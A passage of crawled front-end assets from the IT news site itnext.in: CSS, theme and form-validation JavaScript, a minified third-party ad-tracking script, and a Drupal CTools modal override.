    width: 100%;
    float: left;
    position: fixed;
    border: 0;
    z-index: 0;
    top: 0 !important;
    margin-top: 0;
}
.cio_site_ad .cio_site_ad_move .cio_site_ad_takover {
/*    max-width: 992px;
    margin: 0 auto;*/
    position: relative;
    z-index: 20;
    top: 0;
}
.cio_site_ad .cio_site_ad_move .cio_site_ad_takover .left_cio_site_ad {
    width: 150px;
    height: 1000px;
    position: fixed;
    z-index: 1;
    left: 0px;
    text-align: left;
	overflow:hidden;

}

.cio_site_ad .cio_site_ad_move .cio_site_ad_takover .right_cio_site_ad {
    width: 150px;
    height: 1000px;
    position: fixed;
    z-index: 1;
    right: 0px;
    text-align: right;
	overflow:hidden;
    }
 .cio_close{ position: absolute; right: 10px; top: 10px; background-color: #eee; color: #000; height:20px; width: 20px; text-align: center; font-size: 15px; line-height: 20px;}
.cio_close:hover{ color: #000;}
   
    /*---end skinning banner----*/
    .priority-listing{ margin-bottom: 20px;}
.bold-text{ font-weight: bold; font-size: 14px; }
.bold-text-name{ font-weight: bold; font-size: 16px; }
#modalContent{top:120px !important;}
.webform-component--term-1, .webform-component--term2{ margin-bottom:10px;}
.webform-component--term3{ margin-bottom:20px;}
#edit-submitted-terms-and-conditions{ margin:10px 0;}
/*#edit-submitted-terms-and-conditions-2, #edit-submitted-terms-and-conditions-3{display:none}*/


/*.domain-cioandleader-in.one-sidebar .view-articles-wall .views-row{ width: 316px !important;}*/


/*    @media (min-width:1200px){
       .domain-cioandleader-in .container{ max-width: 992px;}
    }*/

   

@media only screen and (min-width: 0px) and (max-width: 600px) { 
 .profile{width:100%;}
 .interview{width:100%;}
.opn-row{clear:both;}
/*.read-caption{ float:left;}*/
.cfo-bottom-link ul{ padding:0;}
.sec-9 .pull-right{ float:left !important;}
.slide-block{ width:90%;}
.row .views-field-nothing-5 span.view-caption{left:0 !important; right:auto !important}
.slide-block-caption{left:0 !important;}
    
}

@media (min-width:991px) and (max-width:1024px){
    .viewpoint-slider .owl-controls .owl-buttons .owl-next, .viewpoint-slider .owl-controls .owl-buttons .owl-prev{top:33%;}
}

@media (max-width:767px){
    .domain-cioandleader-in #navbar-fixed{ display: none;}
    .domain-cioandleader-in .header-top .nav > li{ display: inline-block;}
    .magz-left{ margin-bottom: 10px;}
	/*.domain-cioandleader-in .top_add_banner, .cio-ad-border{ display:none;}*/
}

/*.views-more-link{
    background: #a82e34;
    float: right;
    padding: 6px 6px 6px 7px;
    margin: 15px 0 0 0;
    
}*/
/*#navbar-fixed{width:100% !important;top:0 !important; }*/

--- FILE ---
content_type: text/javascript
request_url: https://www.itnext.in/sites/all/themes/postwalls/js/code.js?rpqyhq
body_size: 1519
content:
var ITNEXT = 'www.itnext.in';
var CIO = 'www.cioandleader.com';
var CSO = 'www.csoforum.in';
var CFO = 'www.cfo-india.in';
var IGOV = 'www.igovernment.in';
var EDU = 'www.edu-leaders.com';
var MYB = 'www.mindyourbusiness.in';
var B2B = 'b2b1.techletsolutions.com';

var root = location.host;
var nav = '.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav .active-trail, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus';
jQuery(document).ready(
		function() {

			jQuery('.view-clone-of-articles-wall').toggleClass(
					'view-clone-of-articles-wall view-articles-wall');
			jQuery('.view-slide-shows').toggleClass(
					'view-slide-shows view-articles-wall');
			jQuery('.view-video-gallery').toggleClass(
					'view-video-gallery view-articles-wall');
			jQuery('.view-video-gallery').toggleClass(
					'view-video-gallery view-articles-wall');
			jQuery('.node-type-cmsarticle').toggleClass(
					'node-type-cmsarticle node-type-article');
			jQuery('.page-comment-reply').toggleClass(
					'node-type-cmsarticle node-type-article');
			jQuery('.node-cmsarticle').toggleClass('nodearticle node-article');
			jQuery('.field-name-field-article-tags').toggleClass(
					'field-name-field-article-tags field-name-field-tags');
			jQuery(window).on(
					"scroll",
					function() {
						var fromTop = jQuery(window).scrollTop();
						jQuery('#navbar-fixed').toggleClass("fixed-nav",
								(fromTop > 42));
						jQuery('#navbar').toggleClass("no-shadow",
								(fromTop > 42));
					});
		});

jQuery(window).resize(function() {
	jQuery(".view-articles-wall .view-content").isotope('reLayout');
});

jQuery(document).ready(function() {

	var viewCont = jQuery('.view-articles-wall .view-content');
	viewCont.isotope({
		// options
		itemSelector : '.views-row',
		layoutMode : 'masonry'

	});

	jQuery(document).ready(function() {
		if (root == CIO) {
			jQuery('body').addClass('bg1');
			jQuery(nav).css({
				'border-color' : '#DBE7DD'
			});
		}
		if (root == ITNEXT) {
			jQuery('body').addClass('bg2');
			jQuery(nav).css({
				'border-color' : '#F8CED6'
			});
		}
		if (root == CSO) {
			jQuery('body').addClass('bg3');
			jQuery(nav).css({
				'border-color' : '#FDEDF1'
			});
		}
		/*
		 * if(root == IGOV) { jQuery('body').addClass('bg4');
		 * jQuery(nav).css({'border-color':'#D9D8E8'}); }
		 */
		if (root == CFO) {
			jQuery('body').addClass('bg5');
		}
		if (root == EDU) {
			jQuery('body').addClass('bg6');
			jQuery(nav).css({
				'border-color' : '#BDC2EE'
			});
		}

	});

	/*
	 * jQuery('.view-articles-wall .view-content').on("DOMNodeInserted",
	 * function(){
	 * 
	 * $new_elements = jQuery('.view-articles-wall
	 * .view-content').children(':not(.isotope-item)');
	 * jQuery('.view-articles-wall .view-content').isotope('appended',
	 * $new_elements);
	 * 
	 * });
	 */

});

jQuery(document).ready(function() {

	// Isotope messes up in Chrome because it initiates before everything has
	// loaded
	// This ensures everything has loaded before applying
	jQuery(window).load(function() {

		jQuery(".view-articles-wall .view-content").isotope('reLayout');

	});

});

(function($) {

	Drupal.behaviors.code = {
		attach : function(context, settings) {
			$("#webform-client-form-4247 #edit-submitted-state", context)
					.on(
							'change',
							function() {
								var tid = $(
										'#webform-client-form-4247 #edit-submitted-state option:selected')
										.attr('value');

								tid = tid.split('_');
								tid = tid[1];
								// Provide temporary message until results
								// received
								$(
										"#webform-client-form-4247 #edit-submitted-city")
										.html(
												'<option value selected="selected">Retrieving options, please wait...</option>');

								// Get the programs for this location
								$.get('/state-city/js/' + tid, null,
										updatePrograms);
								return false;
							});

			var updatePrograms = function(response) {
				var result = $.parseJSON(response);
				$("#webform-client-form-4247 #edit-submitted-city").html(
						result.html_output);
			}
		}
	};

})(jQuery);

jQuery(function($) {
	$('.navbar .dropdown').hover(
			function() {
				$(this).find('.dropdown-menu').first().stop(true, true).delay(
						250).slideDown();

			},
			function() {
				$(this).find('.dropdown-menu').first().stop(true, true).delay(
						100).slideUp();

			});

	$('.navbar .dropdown > a').click(function() {
		location.href = this.href;
	});
$('.close_fish').on('click',function(e){
	$('#catfish_holder').hide();
});
});


--- FILE ---
content_type: text/javascript
request_url: https://www.itnext.in/sites/all/themes/postwalls/js/othervalidation.js
body_size: 584
content:
(function($) {
	
	$("#salary-calculator-about").validate({
		rules:{
			Name:{
				required:true,
			},
			Emailid:{
				required: true,
				email: true,
			},
			Designation:{
				required:true,
			},
			Company:{
				required:true,
			},
			Currentsalary:{
				required:true,
			},
			Phonenumber:{
				required:true,
			}
		},
		messages: {
			Name:'Name is required',
			Emailid:{
				required:'Email is required',
				email:'Email is not valid',
			},
			Designation:{
				required:'Designation is required',
			},
			Company:{
				required:'Company Name is required',
			},
			Currentsalary:{
				required:'Current Salary is required',
			},
			Phonenumber:{
				required:'Phone Number is required',
			}
		},
		highlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-success').addClass('has-error');       
	    },
	    unhighlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-error').addClass('has-success');       
	    },
		submitHandler: function(form) {
			form.submit();
		},
	});
	
	$("#salary-calculator-experience").validate({
		rules:{
			Experience: {
				required: true,
				range:[6,40],
			},
		},
		messages: {
			Experience:{
				required:'Experience is required',
				range:jQuery.format("Experience range is between {0}-{1}"),	
			}
		},
		highlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-success').addClass('has-error');       
	    },
	    unhighlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-error').addClass('has-success');       
	    },
		submitHandler: function(form) {
			form.submit();
		},
	});
	
	$("#salary-calculator-teamsize").validate({
		rules:{
			Teamsize:{
				required:true,
			},
		},
		messages: {
			Teamsize:'Team Size is required',
		},
		highlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-success').addClass('has-error');       
	    },
	    unhighlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-error').addClass('has-success');       
	    },
		submitHandler: function(form) {
			form.submit();
		},
	});
	
	$("#salary-calculator-location").validate({
		rules:{
			State:{
				required:true,
			},
			City:{
				required:true,
			},
		},
		messages: {
			State:'State is required',
			City:'City is required',
		},
		highlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-success').addClass('has-error');       
	    },
	    unhighlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-error').addClass('has-success');       
	    },
		submitHandler: function(form) {
			form.submit();
		},
	});
	
	$("#salary-calculator-industry").validate({
		rules:{
			Industry:{
				required:true,
			},
		},
		messages: {
			Industry:'Industry is required',
		},
		highlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-success').addClass('has-error');       
	    },
	    unhighlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-error').addClass('has-success');       
	    },
		submitHandler: function(form) {
			form.submit();
		},
	});
	
	$("#salary-calculator-education").validate({
		rules:{
			Graduation:{
				required:true,
			},
		},
		messages: {
			Graduation:'Specialisation is required',
		},
		highlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-success').addClass('has-error');       
	    },
	    unhighlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-error').addClass('has-success');       
	    },
		submitHandler: function(form) {
			form.submit();
		},
	});
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://static.clmbtech.com/ase/69646/2690/c1.js
body_size: 1974
content:
var loadColombiaJs=(function(){try{if("undefined"==typeof colombia){var a=document.createElement("script");a.type="text/javascript";a.src="https://static.clmbtech.com/ad/commons/js/colombia_v11.js";document.head.appendChild(a);console.log("data has been appended!")}}catch(c){console.log("js rendering Errror:"+c)}})();var $crr={ck0name:"_col_uuid",ck1name:"optout",ck2name:"_col_ot",url:("https:"==document.location.protocol?"https://":"http://")+"ase.clmbtech.com/msg",log:function(a){"undefined"!=typeof console&&console.log(a)},createIframe:function(a,c){try{var b=document.createElement("iframe");b.style.border="none";b.style.width="1px";b.style.height="1px";b.style.display="none";document.body.appendChild(b);!0===a?(b.contentWindow.document.write(c),b.contentWindow.document.close()):b.src=c}catch(f){return a}
return!0},getCookieOt:function(a){var c=document.cookie.split(";"),b;for(b in c)
if(0<=c[b].toString().indexOf(a)&&1==c[b].split("=")[1])return!0;return!1},setCookieOt:function(a,c,b){try{var f,e,d;b?(e=new Date,e.setTime(e.getTime()+864E5*b),d="; expires="+e.toGMTString()):d="";1===location.host.split(".").length?document.cookie=a+"="+c+d+"; path=/":(f=(location.host.match(/([^.]+)\.\w{2,3}(?:\.\w{2})?$/)||[])[0],document.cookie=a+"="+c+d+"; path=/; domain="+f)}catch(g){$crr.log("ck :: "+g)}},act:function(a){$cr={}},run:function(){$crr.getCookieOt($crr.ck1name)?$crr.act(!1):($cr={cid:"69646%3A2690",cnl:function(a,c){return null!=document.querySelector("link[rel='canonical']")?$cr.pcnl(document.querySelector("link[rel='canonical']").href,a,c):$cr.pcnl(document.location.href,a,c)},bsrc:8,dn:document.domain,url:("https:"==document.location.protocol?"https://":"http://")+"ase.clmbtech.com/message",ckname:"_col_uuid",ccflag:!1,isPrivateMode:!1,getCrome:function(){window.webkitRequestFileSystem&&window.webkitRequestFileSystem(window.TEMPORARY,1,function(){$cr.isPrivateMode=!1},function(a){$cr.isPrivateMode=!0})},detectCrome:function(){$cr.dn=document.domain;$cr.url=("https:"==document.location.protocol?"https://":"http://")+"ase.clmbtech.com/message";try{$cr.getCrome(),setTimeout(function(){!0===$cr.isPrivateMode&&($cr.TrgImgSrc($cr.url+"?cid="+$cr.cid+"&val_101="+$cr.cid+"&val_102="+dn+"&val_125=1&val_120="+$cr.bsrc+"&val_122="+$cr.gck()),$cr.cc("incg",1,1))},100)}catch(a){}},ext:function(){try{if(null!=$cr.dn&&"undefined"!=typeof $cr.cnl("/","-"))return $cr.url+"?cid="+$cr.cid+"&val_101="+$cr.cid+"&val_102="+$cr.dn+"&val_120="+$cr.bsrc+"&val_101=int:"+$cr.cnl("/","-")+"&val_122="+$cr.gck();if(null!=$cr.dn)return $cr.url+"?cid="+$cr.cid+"&val_101="+
$cr.cid+"&val_102="+$cr.dn+"&val_120="+$cr.bsrc+"&val_122="+$cr.gck()}catch(a){"undefined"!=typeof console&&console.log("Error in processing Rules: "+a)}},cc:function(a,c,b){try{var f,e,d;b?(e=new Date,e.setTime(e.getTime()+864E5*b),d="; expires="+e.toGMTString()):d="";1===location.host.split(".").length?document.cookie=a+"="+c+d+"; path=/":(f=(location.host.match(/([^.]+)\.\w{2,3}(?:\.\w{2})?$/)||[])[0],document.cookie=a+"="+c+d+"; path=/; domain="+f)}catch(g){console.log("ck :: "+g)}},gck:function(){for(var a="",c=document.cookie.split(";"),b=0;b<c.length;b++)
if($cr.ckname==c[b].split("=")[0].trim()){a=c[b].split("=")[1];break}
0<a.indexOf("~1")&&($cr.ccflag=!0);return a},pcnl:function(a,c,b){if(!("undefined"===typeof a||-1<a.indexOf("?"))&&(a=a.replace(/\/\//g,"/").split(c),2<a.length)){for(var f=0,e,d=2;d<a.length;d++){if(0==a[2].length)return;a[d].length>f&&(f=a[d].length,e=a[d])}
if(3<e.split(b).length){if(2<a.indexOf(e)){exl=a.length-a.indexOf(e);for(d=0;d<exl;d++)a.pop();"http:"!==a[0]&&"https:"!==a[0]||a.shift();return a.join(c)}}else if(3===e.split(b).length){if(1<a.indexOf(e)){exl=a.length-a.indexOf(e)-1;for(d=0;d<exl;d++)a.pop();"http:"!==a[0]&&"https:"!==a[0]||a.shift();return a.join(c)}}else{"http:"!==a[0]&&"https:"!==a[0]||a.shift();if(-1<a[a.length-1].indexOf("cms")||-1<a[a.length-1].indexOf("htm"))
if(a.pop(),1===a.length)return;return a.join(c)}}},TrgImgSrc:function(a){try{$crr.getCookieOt($crr.ck1name)||((new Image).src=a)}catch(c){}},gdpb:function(){for(var a=document.querySelectorAll("iframe[id^=google_ads_iframe]"),c=new Map,b=0;b<a.length;b++){var f=a[b],e=null;try{if(e=f.contentDocument,null==e||"undefined"==typeof e)continue}catch(l){continue}
f=e.querySelectorAll('a[href^="http://googleads.g.doubleclick.net/pcs/click"] , a[href^="https://googleads.g.doubleclick.net/pcs/click"]');for(var d=null,g=0;g<f.length;g++){var h=f[g].getAttribute("href"),k=h.indexOf("adedmpdxirsmeips");-1!=k&&(d=h.substring(k+16,h.length).split("&")[0].split("%26")[0].split("%3D")[1],d=parseInt(d).toString())}
null!=d&&(c.set(e.body,d),e.body.onclick=function(a){a=c.get(this);void 0!=a&&(revReq=a.split("").reverse().join(""),a=$cr.url+"?cid="+$cr.cid+"&val_101="+$cr.cid+"&val_102="+$cr.dn+"&val_120="+$cr.bsrc+"&val_101=dfp:clk:"+revReq+"&val_122="+$cr.gck(),$cr.TrgImgSrc(a))})}},cbkf:function(a){try{var c="undefined"==typeof JSON?eval(response):JSON.parse(a);for(a=0;a<c.length;a++){var b=c[a].uuid;1==c[a].optout&&$crr.act(!0);1!=$cr.ccflag&&"null"!=b&&"undefined"!=b&&""!=b&&$cr.cc($cr.ckname,b,3650)}}catch(f){console.log("jsonback:"+
f)}}},$cr.jp=function(){var a={};return a.send=function(a,b){var c=b.callbackName,e=b.onSuccess||function(){},d=b.onTimeout||function(){};timeout=b.timeout||10;var g=window.setTimeout(function(){window[c]=function(){};d()},1E3*timeout);window[c]=function(a){window.clearTimeout(g);e(a)};var h=document.createElement("script");h.type="application/javascript";h.async=!0;h.src=a;h.onerror=function(){console.log("Error!")};document.getElementsByTagName("head")[0].appendChild(h)},a}(),$cr.cll=function(){$cr.jp.send($cr.ext().replace(/'/g,"%27"),{callbackName:"$cr.cbkf",onSuccess:function(a){$cr.cbkf(a)},onTimeout:function(){},timeout:15});$cr.detectCrome();$cr.gdpb()},$cr.isLoaded=function(){try{window.addEventListener("load",function(){$cr.cll()})}catch(a){console.log("unable to load $cr.cll call")}},$cr.isLoaded())}};$crr.run();


--- FILE ---
content_type: text/plain
request_url: https://cdnvc.netcoresmartech.com/vc/prod/wntoken_9313c3fc4e9aa7adb9aaa90a8a6e2576.txt?ts=1763913417203
body_size: -204
content:
20240725095046

--- FILE ---
content_type: text/javascript
request_url: https://www.itnext.in/sites/all/themes/bootstrap/js/modules/ctools/js/modal.js?rpqyhq
body_size: 1406
content:
/**
 * @file
 *
 * Overrides for ctools modal.
 *
 */

(function ($) {
  /**
   * Override CTools modal show function so it can recognize the Bootstrap modal classes correctly
   */
  Drupal.CTools.Modal.show = function(choice) {
    var opts = {};

    if (choice && typeof choice == 'string' && Drupal.settings[choice]) {
      // This notation guarantees we are actually copying it.
      $.extend(true, opts, Drupal.settings[choice]);
    }
    else if (choice) {
      $.extend(true, opts, choice);
    }

    var defaults = {
      modalTheme: 'CToolsModalDialog',
      throbberTheme: 'CToolsModalThrobber',
      animation: 'show',
      animationSpeed: 'fast',
      modalSize: {
        type: 'scale',
        width: .8,
        height: .8,
        addWidth: 0,
        addHeight: 0,
        // How much to remove from the inner content to make space for the
        // theming.
        contentRight: 25,
        contentBottom: 45
      },
      modalOptions: {
        opacity: .55,
        background: '#fff'
      }
    };

    var settings = {};
    $.extend(true, settings, defaults, Drupal.settings.CToolsModal, opts);

    if (Drupal.CTools.Modal.currentSettings && Drupal.CTools.Modal.currentSettings != settings) {
      Drupal.CTools.Modal.modal.remove();
      Drupal.CTools.Modal.modal = null;
    }

    Drupal.CTools.Modal.currentSettings = settings;

    var resize = function(e) {
      // When creating the modal, it actually exists only in a theoretical
      // place that is not in the DOM. But once the modal exists, it is in the
      // DOM so the context must be set appropriately.
      var context = e ? document : Drupal.CTools.Modal.modal;

      if (Drupal.CTools.Modal.currentSettings.modalSize.type == 'scale') {
        var width = $(window).width() * Drupal.CTools.Modal.currentSettings.modalSize.width;
        var height = $(window).height() * Drupal.CTools.Modal.currentSettings.modalSize.height;
      }
      else {
        var width = Drupal.CTools.Modal.currentSettings.modalSize.width;
        var height = Drupal.CTools.Modal.currentSettings.modalSize.height;
      }

      // Use the additionol pixels for creating the width and height.
      $('div.ctools-modal-dialog', context).css({
        'width': width + Drupal.CTools.Modal.currentSettings.modalSize.addWidth + 'px',
        'height': height + Drupal.CTools.Modal.currentSettings.modalSize.addHeight + 'px'
      });
      $('div.ctools-modal-dialog .modal-body', context).css({
        'width': (width - Drupal.CTools.Modal.currentSettings.modalSize.contentRight) + 'px',
        'height': (height - Drupal.CTools.Modal.currentSettings.modalSize.contentBottom) + 'px'
      });
    }

    if (!Drupal.CTools.Modal.modal) {
      Drupal.CTools.Modal.modal = $(Drupal.theme(settings.modalTheme));
      if (settings.modalSize.type == 'scale') {
        $(window).bind('resize', resize);
      }
    }

    resize();

    $('.modal-title', Drupal.CTools.Modal.modal).html(Drupal.CTools.Modal.currentSettings.loadingText);
    Drupal.CTools.Modal.modalContent(Drupal.CTools.Modal.modal, settings.modalOptions, settings.animation, settings.animationSpeed);
    $('#modalContent .modal-body').html(Drupal.theme(settings.throbberTheme));
  };

  /**
   * Provide the HTML to create the modal dialog in the Bootstrap style.
   */
  Drupal.theme.prototype.CToolsModalDialog = function () {
    var html = ''
    html += '  <div id="ctools-modal">'
    html += '    <div class="ctools-modal-dialog">'
    html += '      <div class="modal-content">'
    html += '        <div class="modal-header">';
    html += '          <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>';
    html += '          <h4 id="modal-title" class="modal-title">&nbsp;</h4>';
    html += '        </div>';
    html += '        <div id="modal-content" class="modal-body">';
    html += '        </div>';
    html += '      </div>';
    html += '    </div>';
    html += '  </div>';

    return html;
  }

  /**
   * Provide the HTML to create a nice looking loading progress bar.
   */
  Drupal.theme.prototype.CToolsModalThrobber = function () {
    var html = '';
    html += '  <div class="loading-spinner" style="width: 200px; margin: -20px 0 0 -100px; position: absolute; top: 45%; left: 50%">';
    html += '    <div class="progress progress-striped active">';
    html += '      <div class="progress-bar" style="width: 100%;"></div>';
    html += '    </div>';
    html += '  </div>';

    return html;
  };


})(jQuery);
